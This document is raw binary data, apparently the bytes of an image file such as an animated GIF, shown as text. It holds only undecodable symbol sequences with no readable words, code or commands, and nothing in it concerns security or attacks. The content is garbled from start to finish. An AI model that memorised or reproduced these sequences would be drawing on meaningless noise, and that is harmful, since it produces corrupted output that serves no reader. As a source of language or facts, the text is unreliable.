��˹L��{ֶ뿛\�+���K��{��1؅}҇����<����|������[��D-]���k_F�:a��e��N;ߙz��&�Q�iJۆ�̷��.ݪ�{�������Ӝ��M����K��,��M������#��*������� Ch��Ҭ�9l�
�������;�����h-��*�m����!��lpZ�^���;L�R���|�͸���ނkޗ{�:~�`���R��꨿|�ߚ�X��[漵���A� �����,�*����L�ҋ�;ޮ�\�@�K��M�
���Ƒ������4��r~7������4 1A����BL�Y�͹���	�%���k�׭�ͽ��Q>�ܔ<�}Ԋ{��]�{f���`�� f����/��*����~ܧ�쥘[�������д�c�>�����n�+^�`
�v}��M���S`�f �w��*�I*��<zĐ� ��|��S^����{m�ӻ�u,����*|���dꭾ��P���J���������z��qҾ�Ґ���@�B��@+�
�/��|�:^�_>�I>�[�[��{�!<К�H��l�n�6�2a����.n�����[M�����;��r޺�.���R�����!�ҍ�-;�K�є�����p
�������#`��Ҟ���D���#霷�L�m�Xl�7b������`��mʪwo��^��E`W�˰�1k����������4Q8��{Jl��z��`j�SomJ��+��\���������_�������� _ ����2��i}������ɚ������k�z,�é�V��HA�?��Rt���?�%F���C�	K\�p�D�E"�8 �B�C�9Q��e���k�C^�fi���8�D�cA�%Z�X�)�d��)D��]cY5Z����\*�� �O{~�J�ɳe���x-�I�[�6�)�)$��E���v���a�#]F��V�Y��C��_��s�b^˖��e� ZSV���ez�)�(R��e3��t��DϋkOn�S2�t���H&�);Wh�:h7��gO����u쳧@��������Ån@�.!Yv���ϟ�S����ܔ oz�L�����@T�;��a��Ƒ'����B3�h�f�M��Y��x���DS������s&O'k��F��{
pr�B����Y��n8NT�I(�3��jx�3��"��K0-T��pjƇ0�T�%�Y��9�E`��4�YsO0;l���iBt�� 4�T�tHt��R6��NL\�RL]�a�B'���LCU��7�A��g6Eg�I�Ic)Qc��Q	L�D����NCM�RY��-tj�P�k��mTa�}���9y�T�e�qViÅ�Nn�'A2n�q[.�D9q�%u[���	�qvR�p�,p�哆Z'-�JEl@�n�EQ�pW�=���c�5�xc�;y�?�G�5Ny�W.�/O R��N��f�o�yg�i61hط� z��s���CY-�x��zj�����j���zk�����I�~���Q2��a
��u�m��{n���n���[��"2p���p�d�~�anv�qȝ����#��r�3�|s�9׼s�-Gǝ�!:�,�R��a�E|��4w�3�v�s�}w�{��w������N"j�iG��  !� � ,    � �  � �	H��A�ʔ�k��"S�ȓ'�Aŋ3
����Ǐ C��8�� �%M�\ɲ�˗+���Is�Mh�q㦓g��8���9T\:�#F\ʴ�S�df,�tŌĉ�4k��k�`3~�H�bȳhI�݈A@۶%1``9�Dݺ0_BS�������8n��y[������@#^�fڲ^ֺ��W̞Æ�\q,Y�zy����(O�\�7/��}�ޮ)S�_��w���+�N3��Y��l��)�o@��]�SS����qc�����@_��"�7D���|E1��A�?�����2�C�� ����"d r��`^ha�	ԡ@����8�,g"S�, �6�P׀;����z"�'�x2 ����@8��� C��8"9 �C�OD.�� P2%�8B9e�]٥�MJ��`z�@^j���)P�S"7�u�8L u�H@C6�M4��s硈&����*(AJ��7�<��7�.E�4���5F�L���j�a�1t���@��!�t�ţ���뮎]#Psvj74 u��񏯼6����"���0�H���B�����"2��������n�
���j�;���4(��*j'��ދ��0���;��蠣m	G,q��(�N��@<��+J�V,��?�vl�ɍ�cF�~
���GP����pC<�&����S��-:�l���X�i�{����3Sꨘm<.C�5����R�ȳ��nmv�>{�LA��p��-w�^O];�f���|��z������4�m���xM���6��ᐗ
���X�C�-G������@8,]���9�B_8������+���?W���;;��d2F�#�.<SDJ=>���L�<��'��,�����c��78L� ec��1���������o~��C��7ȓ-I�/���{�2�ӟ�&���O��#���@�I�l`�
�8ޏ�$�#�Aj����w�F��ް��0h��)��-�\Z0��ps/�S	o8�PPj �a��r�?!
�a��7�O�Ed"�h�Jq�D�����*�i�s�baƭu�e4���F�!Q�,l�˜�B��hTD��&F;�fg�w����q�'��ɳ>���'{���D��Z��Ĕ�I�9R���"�ʎ}2����()�J��2����$�˄���LX!i�˃����!/���_s_�<f����w�R���-�g����3���dr�[�|��v��}K��l� R��vF�����R�ΦD J׀����Nv�S�l�V
�э�%�#����\�%��@"Ё�����h�����>�
}�3魁�'M�:��ct �H
Zz�j4S%�M_z�'RsW3�iH�Dіv#-G	hzԘ�j�B��5I*P���C=Cw
���V=i7��*䔫R'��zլ>%�p�G���w��M�����Voy��z=CK@�\ԡb�@��w�ըX�_Qz����c�@i�R�2%y+A9KP�F���i�z������cR�ك��V��B'U�eV���2)g�{�r|���@�YDі��(Daj*��4W�*JǪ(�w��h��]�D�KJ�z��+������qU����*��\�<�I%(����� S1�_�����oɋ҈z��F%�L+�X
Wԡ�m+K��BV��u��]�ÊM���\���M�mWLW������!LZ�V�(�b��Ԯzx��}�TI��#��xrJ�&�k���G50�,�҂�� &2�+�[�Zy�LMh�c�G�I��h���iZ����l�?�+f�^4q>�jىA�B�̜t�Oz���ꯈr�'Q{�u�HE�<����
��<Ȣ��>ow��m������wԓ~r��Y�Ҏ�����VF�x f}��Z�ж�Xuj�ᨨ�ژ���C�{�h[�����!������&�=�}O.wý<��ڬم����n�Q:�x�����d\{v ,�*����F�j�L����&o;��h4����������$b7��Ww�k|c�N����,��2 �V���]-���J]1���]��~T@���ݐ�hQM6���*y���C��6��N����|Iqf:X��4S�I�1̗NqTAZW
fꂛi�Vv�b���#C�:ԍ9:Z-�TҖ���6�5�b���)i�3�k*�e*����]�ӻ�Lϕn�*�ӹ�e��r�^������>�r$q8Y^�%��JO�tX��Lg��O�ݩ��	8��>x�VZ �]��W��� ���Uۋ{ѳ�%xu�bu���ӢO���u]�+��펾(tݼ�/��y,��R	�|��}Jv1_����۵Z��(4�O�6V�cz��wMaw�@$�WSdu(G]���Of%vY�G��'X��w�de]'V���7}O�s]E����Q'X �^]��-u��}��HVu�VP����z`�}�2o�ƀC2ovW�Go���Ge'R{�"_�W�Ƿ�T�k��^Dben�NEp��R�$��7$��X��j�pە���Jg[�r��lx�`/�>�Go프�u����o eg�r�"]5�e68QbQ@����g��3Z'���hFt�v��E%Nh}ҕzH\ax^��X�ϗ)��ftGb�k�;HO�vT�V���N8�{K!O�EN:�]x�؃ʁ~Pׇ�&�ZՆ��ǉu�~㧈4�E�V܇���d�tYy�N��hGx'�Tf�M!O['\�h� ^��hH^�W<X2�W}|hM�h"�V~�7�ObX�l��, wb9���M����]�S�g�-?(xנ���t6����[tW�t�˒�M�Q����c(F�[K�,3�M\s�PY*�8��⍶g��R�Z9sRٕ��I`�v_��0g��c9$Oy'�P���0�t�] � -V���!q)	��<0��0�<��p��0�U�� ��I��i����	.��$�Xe�ՙ���o�_�Շ�֐�)&'���Q� ��I��Y������W�%�va������^{V�Ga�%a'����V�p)	����I��p�R%l���%�Ug��V�&��p���W�g�_ǗM�]�������	�ٞ�)	��,ǃ�]6�\�Vt� �����hl�u�f��*��Hn�$[g�����	���p��	��@ִ���V�k�	�ۖl�c�pM�U�������VZ�9Q9��	�0l� � Hzl�i��"$Z(��5�b��\76,�ǥ���]��f���6�^��CU����P
 �pQ��K���z	T$J(E�r
�AS����wiȗU7꧅���%R�p���	��9� �H�R �L
��`s�rg�Ou�e��V[��yp�ؠ4xR�j��V�&%F��јK!���`��@�p�rʩ�J�!�]�����z��	������E���
r�{�'h�0eQ�4��H<�����Љ�lP
��D�����i��i*�8mݰ\:EPTJP���[
�U�,�Ԫ&ʠK�Ԡ��	p2%c0ڛ��ǫ��6�]`�L*�*;�tک�٬�bR�0��%��:娬(h�8XC�B;d�GAkQCVQb�V�P(e�Èc=P�	�j�ZS!��!	�	�@
���(˦���^�VS KX ��U��RIׁA�RqRW��)%W7�~
���b�Fe�ᇿ
��:�^�'���ОAJ�]Я�bq�Z��Nlk�C֪�XH5�Ov�ViS�-SL�R��s��$����
�^ ��Z�v���`���S�k�<���%h�8�EX�w��()5�AS�{�9�t�U�{�뵔I�����k�!���V�+V2�p�8ƾ&�|�����J�%Wmk�F�,����T�e�;�Lz�Qv�:�c+��K*ǅP;V������0*
�elG�C�6�CˠJeU�ڶ��k&f�;X�·_PG���ݻ sz�{���M��P��;VYѰ$%�V���UQ��O��Q���v���	�{V�ZT�w(���9��z^�Щ����˽����.�s�Ǵ饱d|d�U�|���IgR��ܠL( U�.����k��f$@KQ���&púK����< Ǧ�N��c�6Xl{�;Y᪼�|�.Z��ߺ$L��Z�e�;����Uf�jܽ�������(ZX���i��e~j�� 
O���ug�y�lz�Չ���,ɖ�v�ٵ�i����8�⌗�t���O�<�U1�K�I�+�4�'���<�L�p��k�ދ��������]�{�JY�V1�}ț��:k3X��7���ҧl�<J���;��^`�m|Н�P���hfpU�5u���W��ǒ��Z�k��[Kak��<{���Y4���=�j�ϙ�3���餹�p/���Z�zZ@�|��k�����[[����[��'�?�5�U����Z�I�û+�Ì*ṫ�f�Lw��Q��o�,�Y
V�נ�������\��8���6Na����@��e�v�eX9����S�0�C�Sp����eqw;��9�lw�v�6�H=Q(43�C���҄�����(ֈ�h��D�X&���=dd�ǚ��%����~�Z�uO`�ٍ6n��N7$��y1������
����� e���ݩ��)���@-�eV%
�4(�<Z�P�\�rU��#Ȓ����gV�&'�������xKQi��ĺ���(��
�`��P�w2*7h��:�S�j�[�-ިe���({V��R�ܠVV�mmT��p)T J�:O�L:�HZ�j�en��(���V�c��;k���j$��Df�ɴ���Y�k��v�����ۃj0˰�aچ91`�GZ�Z���y��&�I�ι<�Ύ:�rU�{��}�� W���vT6�j��LT$[P
����\K�^�p���~�7�l�鲉����`iV�(tgh6k�.V�,}�����ۨ\p�K��}�(�B�-'8`�0� 7d��@Ʉ� �������[�]H<0��7 Ѡw�
��F����F�F瘖�#H��e�2���)�;���`n��ɽ�,��)�3'`���U���R�.�݂�:U��Z���$G�s����i���S 04 �/��ͻ��,s�����XD�No��{l"�(�pfc�$X�����h�.-���AڎQ�P�m�S�,}�v�w��"�O���Y��|R�-� Q�P�4�t���;�oI�S��CE��� &2&�)�\Ӵ�M�����b��'qi��/���P�=�� kC�0����A����K1��`��;���,��?�R�0�M�14�o"��=���ˡ��_ ��{�0�c��,�MA����/�L-�3&�[�	.TH-����N�X��E�5n����G�-�,�B��x�����K�1e��8`����Z��x�J�A�%:�@�:yzl��ǿè�ZժU,���ɏ�B\�&�U�i�nLv� 7cܼ�@��%>���=]�ׯZ(h�A#�B�Q��M(��c�2�x#�u'M�dJ�/�g��	����ib�����ߔбe'�p��N��2�����ef��]�j��g@ƍ08o4(���Tw�F�7@PB��wϝ{x��G?����� �;�����Ϟ?}� 0@4
DP���ނ.����j*��~�JyB4c�o��DS��DY�EWd1�n���k�1GkT$ i�F!���LI&!'�|2�2!�Z�� +3(��/���2h� .Hg0cL�N� �y毦Ș !�8㬁f��O@���OH��A8�TQDuTG# �I+��RGM@SN)5��M?uTR?��hNMUU�A�W'L�9Yg�5Vnr%��tJ2H�9���xB�G��U6�e�YC�VRj��T�k9�t[0��O;�[r�-��QUUVSuw����:4��P�N6����k RC^4�i�UXRM��v�P��X�P'F�bvM �Ս5v5���\G6Yd�'<�WZa�-PFj�)  !� � ,    � �  � �	H�����f"��_��#J�H��ŋ3j��q�<wf�L�Q�˿vʔ\ɲ�K�8&C#�;tr�̹��O	=��Jt�Q�H�&=��)ӧK�*ݹ�Mc&L�1��˯`W*�CF�?8��]˶�۷p�ʝKw�x4��Q�.�_�h����Ç'!V�x��Ɛi0���r�ɘ+g���3�ϖC3�|�pд�h�Qw�k�}��Jc�7�4@�'�����7����H<����}#��|���՟g���8w�����]��vA����Q��<yb�v�.���z�Ͽ�����Sq��AU�X�� ���Y�SN�Vh�E#�S؇�7x��?�贌@׌��,��O4n��<�f�i质�<$`�:5��M`��?)���*�V3!1�_kS�6Lf��0(Aa4�0��4sߖh���f�;�3_<5��x�&�%~9��~�be���{��H6����F*iA� *�;�����v�9	)�Kd�Ѐl��Jh4g�����*��AC�7 z5C'����;��+Kh�i��2Mf6c�9��P��2)ȣ�ȳ@��l���D�Xs�<v6T�->ڌ^�
�n3i$	��ی;S�*PC�T���N�P<5��}",1�nH�o;�C�w�_9�>4���Ԍ�z��_�B����ȣ� )�l�K��A�9_$ԫ�7�Ҷ�^�?f�j��L��C3���������[�S��P�X3�<��5�K���������5��*��A���X����{�4����}� I�-@�m8�{B����?޴'7���[�� S4������~k���S8~�͡o.x鯣����z�6���Wλ�~��6���� ���O��샻����޼�_�ߋO����+���7tO>��o~�"֯_� 7��<���z����/��_����)�os�#`��'��5OT`�bw��I�\�����x� �<�-n$×��*�\\]H�R�����!�Az*t1�A��|8)��pH=$b�2��)B��2���I�p�7�b����jQRRt��h�06ϋd,���4.q�ht㝸ؼ1�Q�1dc�%:�����c��5ڑ�iҡ	,q�="RI1�c�&E����D� "�Cf2K&4�(���>rr��,e�`(�K�R�L:� .)X2����䒒��mh�+��}`*@�6@
^b(H�
�����%�>�e"s�J��(�"����\(�`@:=@M��@`����L���\�8R��p
Ӂ�T���І2��� ��~�`��QQ�*�V���P�2�K
%#_ɣ����
PRjl��I�Bkz�y��&�h�n�J̲�-j?bj�y�ԡB%�hZ�q�`E�)P�ʣu�,ݑKJ��'hMk9�ڏ�N3�Μ)P/�"��Ԭ:��0/iOꈭ&Ei��*�s� i[	�O8�*��N�QS�^ȮlW�:�Q���z*E-���e�P�Z���=��ٶ�2 ��PAnw�[p���K��@t��镯|��UD[�2t!�`�Jݥ�c�JU'R�]�z7'�p�[R����P�{����T%�U���V�� �
&z��*c�����M��:��Y�a^�n���^��Q�@ �&)�	Rl��q<��LRtؚ&�p��)\������o�aL]j x �̧�w,O}^�tH�+{��� ��$�_>��u:��O~�}�1y���W�26p��
4����_״��� ec�j�����U�k�Z���B$+l�"�?� �2�Lh� ��0`m�a8����oM�Ai�V� h�)�;���s��@�6��^>�/ap���z�%��jTt��ڢ��V��ӂh���ȧ}��M���:rg��P����f衫)i*�T��D�ơԓN��g��@~cjT�SF����iq�'�ƀ��R�F;گn�i�K�~�9�Ե*/EkQ4�
���:�kR ��e� 0-�	e��� b�5�N�r\�뎱�?���æ���G�i\iK�3qnh�WMGۜ��i��g�v���h^��*� ����d��N��JH��{�ٶm�K���L��[^�&�+�f���'g��]cN�3t�HO}n�;�_�*yUt\>WX�-���:m@W��!oh�.�b�5��Ew^]�B��gw����w����M��\ǒ�ͬ��V���v�����Ѣ#�Y��_viLZ�P]�StkU x}V��t/ﰹ<�*��
�w�/^������|���T\3�mU��<N|r�;�~���zU�Z:��W��k�܏�����n�c����e��K�6x�}8vxm�gYuw�D]�w!G�J�wvYJ�mR��\��Z�Sǧx!��x�u�UVM�rH!�t����u6UX�Pְw~�uvW�~��f\�T���'g�6^�P�%���E! o�a��y@UP�Z<P�j��efS��mU�H�kvWQ5^�{�^ r\��w3��F] Tv�T�� �����m�*'zE���e/�HsN(s��`^�w[a 2v�W#�dr�]�G��t0j.a~��N�~&Q�G6 �IG��u�L(hi��~1�h��3��U�6������� ��r×S�_n�z %|�gӥ �ՋJ�
�S8}�gvw�XS�������F�*��%Xhgf[]�d�7(W��9%�dU�  �8}���@Mf�(�o��Zqx��`��y�5y�d�5�ŕ�%E��X�5��XN����X���s
�YU��s �_ʠ �X�WY�$�씁���oWP�P��i2SEi�ǆ]s�E��s�{w���_[�|�p�1��d��d���_��ȑ3Ue �S�Tз��c�y1Љ&���vk����{��*1��hQ�D ��}���9WY�7~�4jfxf�YwMX�A����.a�d�e�:~��Q��w����Y�U����{���Ge��р�_q�]�g��{[�`�P ����FSh�� yPװr��$q1��mP)�����K�� J"��/�t����X�p�.qL�k�]��L��cQx:�O�I�Jwe�v����6I!h���qh5��$M*���֡[��5��A
�U�*�� J�`���2!$�%�'���D���#1Т&Т/J�;Jj����Cj! 8*J� �I�!>�Q�"Lj� J�0�W�"���V���� �]*���֦�G�U�l)P%�y��0 ���Y�gꥮqv���p�������)�Iz\h���%p����ک��%0 o�"�P��:�������
�J���#��K
r�-��0 �ꩾʩ��"����z��ꪯ��j���1 �>������ں��JR����:�q��ת��K��P .��`�PJ����z����ک�P�:"�z[k�:�{���: )`�ª�lʰK�+���,1��*J- ׺��ڰp������Zk�wZw�0;�,����P��9�K�9�z���z���.��j��3��ڨzZ�����;R�� ��@�lj��:���-Q�0���_ѧ����� ���p�K��zz%��9��
��گ}���
�ښ(K!���]+�7[���0�
��*i��z�`�o��@[��*0�1�yk�����д,�%� ��z�%�ժ"�z�\�7��:�@��J��gK�j�)����g{�{tK�������Q�T�����������˫�˯'˻�:������z�P����%���*�P�/�Z�=P�n���+���$ષ-`�� �� ������������ݚ��������`��p9���꯭Jb����˽/\�l
����,�9��*\�9��ѣ���3��k����� ���j�<K�������x���˿k�4�۹*���+�:���˰���^�,!��ʴ{4��ʩ��������j�@ܨ����������xj���»값<��:�:���{����$���p��ʾp��f�T:���
��l�O���jʂ̪8��������� 
��%P��[�Ō��l�N��
�}�ȥ��9[ÄK�a�� �A�KˊZ�~����������A��0�������m����l��K�\�����{��z&���I|���pk�����l!�ʵ*|��:�߬��;��;��<�/�� |@����΋�T{���͸�Dz��}\���̯�[!��*�º��)�����C��H���ԟ
�̨�;��:��|�:K����L�ʯ{���-����q���U����Z��ۨ'-
�ۨ���:�x=�Q�y�ס�����ך����Y��� �T����	��ܼr���o��gџ�����!}�!=Ð���I2Ü���پ,�l��a�\]����3=��՗}�nkъz�v=�������~=�s;Ɩ��t�����%����0���7�ҍ}��C� �2m��K֖=3ʪ�A��쫿ԋ�Q�����8��{�-�/�Z�� ��L���z6���ӕm��qk��q�Vӯ�{�.������{4��<��t��&�K�M᭺���H�Cm[ӝ��_��J�������������#֋����������],��1N@�J��>��&���]�{�����}z�pK��{��M�8�ڤ������+���l�ܸ�v���#O+�:�����b܌��'̽8K�ʫȥ�O+���h����_�ѐ+�~� .� +���N3�\�+2�\;��:�̳�����<������{���L��,�*}�`��к�n�ſʽ���OM��ݵA�_����
���+�p^r���K��ī�T��Eݽ�n��ͭ���: _��
�,�e��׿�{�
ע��!m��ƈ�"�<����!���kՏꧨ��DL,��[ �.��[�]��A��^ܾ�� ������ݟ+˂@ã˨�^�]����ߛ")��`m�W=���)P �P X0��~����P�w��@?��������n��Ҍ�����K>��HB����*�!}��=�C;�	��fm� 1TG�Hgn�F[��̩G��e_�Q���>�h{���܊� �OK�D[�����V}̢��|93.�`������:Φ���_��y�͎ҳ��<}Վ�$�"�?l������l����!а ���`(_���#;��_�Cn��Qb?��:!*��2��-�]��N���{��������p�ؿ�.tH1@��hJ\�fa�5
D���?cl�@M�kU(Q�`7�d*�)�&E��.dT�ӧ�r?7r�w-E�k4,g4����� ����"�����[^���C��C�!!E����\�~��̀���4X��a�/wrܸ�F�ג�����k�^�ٱ�k�'���O4�ע�m��J4�>�h�[�(��&�}�[̟�wը�Pծ�z|=|,Q�є7�)u׻�!���7,�C�Xa���{BL׫χ꽲GH��П����4cZn����h.�L�>t0=�TR ���9"��"� �c*���ypDK4q���'<�t�1� ����ƣ܊ �{������t�#j�I�h.�I(�����~�Fq��&�)���K�L���PD0�Ts͎Rb�#}Ҁ/n�	�M<�2��hAHh��SOB}0������o�4F��4tRJ�mH��'�:��SPUG�q�P�BU��T�	�j>S�SmuU\�����A =Z��Is5v����4Ae�SFH=vZ iDț�k� g<Mj�5�?ce�Yn���b�uW>�z�� Ge��w����=q�F�����`��9bT{G��9~��#� �|�R Gbo��-��15�#h�����Rc�qT��)�Bd��h�u���|�5�{.��KK��香�ꟕF�hW��vZ����˯��m�Þ:�v�_��T��(|T`�����;����;�m�����<�o�p�G\q����������������|����V�~��t��y&Me�o���}v�k��v�s�}w�{�}e����x`���c����y{��>z�c��z�~����^���{��V��~�т���7˙�u�ch巿~��_c����z�/~���
�?��2J�Hׂ�G !� � ,    � �  � �	H��A��*shD��I�F�[:��.rˈ�	n�6r�Hr�I�&R�\ɲ�K�LĜ)����2o��ɳ�O�
JT�?y�*]ʴ�@<�� "8o��A�ʵ�V�\7�����˳)1�T˶&o��ݙ�ݻC�m�W[�� ���@�ayf���䴱c�
hhN�Hh܌U��Y�G̟C�4K�4ڵ,c����&Nְ������~�n�,w3�͂��o�?2�+W�l\����<��Zdh��E�����|��{O�>������>����?C���w�h`�7��6��S(2E�J8�b�S&\p��3�@�,g�Bh�M:�l���PPc����#�;�$�:
Y$�;~p�?9�'=�'K@e�>:ydU^	e�Y	��Q�����;��p��< �1�iV Pp�O2�\�柀*�z��a3-PàM�BsfM3^s�?�f�馜jh3�t��8ӈ�u`�����R~��χ�ljC��i���������i�@+N�
�쳙F#P��
JͱLM��@�����ڌ�"��7�q�B
���S �:oڀ��-@!�����X�&��8�xs��'�T���5Mg��
W�p99���r�@ q��j��o��7O�/�,'Ln�L)�B��l3�HP+S�N��7�.:935��s=B7����PA�h��7P8�5����2VO�E�[��2E'G�8�l���z]��Nw��p�ͪ���� A
�k�z�)���
����kJ���(�Bc��b�x�!��1h����&������.֏�.�c���5�|��1d=��umr L8��7��@#d��&/�Ai�M�C������'����;dw��犈_@��s��?�+�~����r��� ���q����$�?��|9k���<�%�~L� �@�0��s��A��\�g��epЀ#��(�rN�'�QBZp�/,a��Cȭp�-���(�A!��@���(q�z���7"���pCbwA,6M�O�b٤�E1��a4cӴD5
́N�����-�o�NC��x36N��6���E���7��i3?��$d!Y12ޑ�#��"1i1G^��
��A�0Kv����$Q�/O�����&a�/SҲ_��e+m�Kw�r���/���\\�<f1�8Je
k���1��dRS�̜e�0U>��Z�|� R@�rF����F�RpΥD G�g9͉�VMX)�F7.�����t��9;p�n����@Zv ���G
�YP�U��g7��Q��sS��1:�o$"=�A!*�lT�$�f),����BEڍԳ%HiOM����4���c]�ϣnJ�7� :�R�v㕀�K�*�N�U6�)Rc��^��%�Yc�8�U[��2�+��u��h	����Ԫ��^{N�VU�8mU\;z�r��
�]�V�vT�)U)f�q�k,�� ;G+�w��)�iNE{�)�����a��S@��5���h0ց�=�h`۔�ƴ 
5hI5uOq��Xm�ms+�������U��x������:���S�jR�PF��D�|g�p$�����<uh}�����3��nG:][5)Xh`�P�2G�m,Av���

��@	�O��pp=��]Q(?7k������ů�����V���,Ui<
���z�#���gVF��r�޶���o���b��3;��Bg��&˘��lmc�k"�~9�hi	��]�Jx� ���?x;[4��%�E�k�-��Ι� {3�^9͈>�;�zY�vW��*0N1��v&���5h���cZ̴�&0�s]L#:�kv'����n,����d=�E�����rR��IoJȟ|���Y�\{ř^񱍭O '���t�7�i����؞n7�;�v��&j�<�=O^����f'�;�f����5HHa*kv_VЬ*t����7S�ѧv39�SPĳ�i�+�?aX�Ԯ���`�"[�ծ�݂���mv���p�{ޙ��������u�ݐƍ��Z�x���jvnOE��S�05�'~� \���r��*أ�Vя�xJ�%�;�S�ޔ�/��i��N/t�[�D�ρ�t^�>R.!\���:sE�����uV�A��X�[�~�.�sLtm+��iu�J�)�k��.-�ͻ����E����S���A<bK�x�6\9�����e�R�1��:7����\����b�qv}�DoJ�%Pŏt�S~}c���R�4F�;�%m���e�R���֫
����n������+>n-�����Q���^���6�U��y�3^)h�XBp͢~��j��N��mac�v�%Xz���'�'mr�dƧR��S~m�%�q�6Q��|��Ua"tn6�1|�v{���]��XgV{`7��'`�f�h9bV�c\8��do�}�^��n�l��Oew��TMvXpN(�d�N%��:�`�EzDX�gU(�u	V��ETȵ�i��=�xy�r`��O���ֆ�c]gɥY4Ws)�e�G���Q��af��q]�[�'x�`4�W�n榈�eak�[P�]	6\���Q��eǄ��j�q~(p��x��O�5NNo�2N�5�Gc��=��K�2U��^��d_�^xH�0o�wv�7��5h��e*�]B���Z��(���6�_9h��[�x\�%h�`�7��nU�3�{�,�hh{�vo�)��P��^�+��a�'׸Piר���R�P�d�"��w��9"�W�SZf�MMv�M!�Ǹ|�=/�*�h8�2����������U4Փ��@�)59��F�*���"�L	(E��0SY�O9���P����`�] ��7@��I!])	��<��<Ж�0��0�NI���n	�~)���v�,�"^d�]ᕘ�u�-ym>"lئ�$�]'"K�Q���	���rY�w),�a�(kv�����(���`�A�a��`���J!d�������ٛ��	c),m�O���p���L�dnwt�w~�}�d���r�}陝I^�����������u�h]z�El�ukw�8���d�y� c���)���m��R�t~N!}雝08 � Z���L�+�u�r�/�j��a 7i�_�pE�%��5v��i���a�M1��	�0l� � 6zl���9��"��%9�.V5b�\+6:�酤gW�%c��|FrE�������	�� �pǀd7�����]`��2o](-ա�d�R����h񚕈^l�ixǆ%I�o�IM��.ʛ� _j�%8���*�Oʑ�Ʀ��F�OU����V��L��E�@�\W�&�$`�P�����<@4zDp5���*��ꠢ2N�d��qZ���an�r8�S�
�����j��}���OUN�
]�GwJA	Xڛ��P
8@_z����)��)��q�J���bf���Iʘ$�=������d�➤��4oAN��h9rt�(�d�I�r���ٱ�����ʛ��)M%
0�O��y�Q~����W:�a4�c��G3�P:�PT��ƇzU��[=���Tj֊t˨HL!	�9�.
�ڮ��� ��w�*�q
�a�zc��b�s�QI�~zI��u�IUy���P�������ʫo��Ц�P
������P.�jnEer�W��:�z��dkd1c�&Po*R%�!��NG�Q���ڛ^ ��*�cʛ���EE�G���W�8R{uX{�P7�Q��Qdk)չ��Ri�fą�D�P����"˷r�f(⧸��WĖ��Ž
|�������J/uP�P���SȘ�p+T�h��{��:z�HƮ��U뗮����O���}է��*
��k9�a:vi:[��9gq�-k��t����w����Y� ��;�:�:���P���8 ��]%�{�f[f�VX�R�����'o�x�<<g.	��HR~g��)0��:S_u�਎���ۼ����#Ň]��ŰO�c��n�8��.�ġ������bQ"ɡ��m�V����IQ���&@ª[��\�<�Ś2�~��[!�W���]{c�������K���]>۲>��
|�G����o����Ņ(#)������dx�+���p~��]�e<��#���P!��y��yA����)����%L� L���U�s|�J�q|Fu����,g�DO;E�z2^�Y���MJQ+�r��Yl��<���)�e^�g��%\U���J�ї��맩v��U��WVa
ݵg�:��;�V��#<���	W�M!c�&Q�k��PqE�n�]Z�me��y^�i��jq�K���Y0��C�,:��̙�̨�L��y��rtJ�Ը�=�Y'|����\��u�*�������G�D�.�F�iȲ��7*�!ܙ��oGgP	��燍�e��F��X Vʧ�+R^���{�:���#S3J���,��@�̫W�*`���|�/��]�P�Qj5���˅p���Ƹv�]-T������`�.�=!������֥�<�o�o�c��Rt+
�{��|~+M�%�����LZ��Np����m��UN�@�p⣕�ݙ^��ެ 
�{P�ގZك��@7��f{N�pv�����ɻ&ŰL�MMu�2�0-�v}�e"z@4�03c��QƯ����ʪ^�Q^ʨ�@c*	P�'��VM��>���l���͞����&�v1�p��򙧅X�-�n@4��a��]���j�V��Wn�&�${ςg	%c$e�J��m|�=>�D��=�g�s�s9'��
��+�yO5 K.4�E������W�^�V��V� *�m�(�{�/��Wo��~jg��m�~;v�p)�F�a�_����J�zLt
��W�^��p��~�7��l��Z�OH	+�[\"-f�g)���^�|{=��行5�}���6㤸��e���DW�
Q0�Ǆ��� �ݩ����)��U���
u0ܻ�z����� G�:�k7���[��'b�.���X���0�J��Q�ټ���*;�z�9Q��$����8׸Q�8}�k^qLp�Tv %�Q��p�i�D��L��@πY��+*�V���N}��[;���N`N��������bf��Pޕ���N�
���94� ��7O���	�ς�孢�6x��P��&��b�d�)Z���z�:7�(;�>��.j�H�0%IB��_PNjk���Ѡ	�n�6N��c"�ٕb��@�ޓD#���P�6�p��r�|#����w�� ������v�4%���'��`:�Ǐ���7�п)��6� ����~�L1�/d�N��L1	�0.���Ϡ�L�	> <�M@�S�-k�nʎ	.d���C�%N�X��E�5��3��	�h젶Q!4�)U�d�re47�͌�cǸ�Ƹ�����ϋ�|����̍�\����S�QU�qGtٲqf������tXH%[�,L����G�Tn(ә�[�g4Ag�tG����sj�����Mc�(�	8�7W0�t�+L�ʀ"�&=�4�ϧU�f��u�c���M;���٦��=�wo�<���xq�Ǖ'gN\��)l�i[�L��	JkN(Ns���e �"ƿ"ƷXP����3,0�@D����_�?����@ o����3p�t��<��	��En�pC;�p
Cq
3H$Q:����>��ʮo4A!dⲱ)o����FL�qH!��Q� �Tr�%H�I�4�I*��J+�`K.�@.�R��$S2PsM6�l���എ�)��C;���!p�'p�	��Aw4T�"%�2H�T �4RH���J#�2�);�2J.��rTR�S 2Ä�mІU5_��Uy⩕Z̰� Cl�~����t���Xc��l�c�M�Gc��Ƅt���k��ZGM��%��Iq;5W q����R�%�TSQ�7U1��p
E���v�֤�  !� � ,    � �  � �	H�����3���1�J|81"ŋ3V܈��Ǝ ?���MC�-�p��O�~cʜI����Ĩ�aϝ��ɳhP�D�*M�hӡN��&��I8 @�ׯ2o�:V�ٳhӪ]˶�۷l�����2�x��h�`�-2�k��`V���`��[��A2�ʓ#g�|�2eϚ;o����ӢEWFy�@N�ސyk����>C ��Ͻ?D�'\����<>�s�ě?w} u�֧?ON�_��ޕC�/~=�w���s���Cr�ѡ@�r�0Uؽ<ˍ�~߾G��?��s&���`X� �Q�P�@���8��@f(�$�����MtU�@{���4֘�?�AUӌ#b�%Ё6i���C�`��2�"�TVY�5(6��l@i�`����qy�X���	b��� p&�x��x�A�04ۓ��N��J���yWMʴ p�F*�?�$3�8�L�_A:駆򩓋5A#�`����?Pd`4ƴ���֊'d
NƄ�`�x3��Ĳ��k� S��X�`�7�x��L�
��VB�8�ȉР�rk.�G�
N�T'7�Ƌ�܄�A�ʫo�h�������3f�7�L��%aL�((�.83l�P�c8��i����� L"�� ����0#�����@�8�'4܈�N�h����gG K����7��h�LW�k�
